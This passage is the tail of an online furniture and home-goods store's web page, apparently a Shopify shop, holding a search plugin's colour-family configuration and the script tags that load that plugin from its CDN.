gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdabf-7482-7e0f-8303-ac88cc521a44/rapid-search-289/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdabf-7482-7e0f-8303-ac88cc521a44/rapid-search-289/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
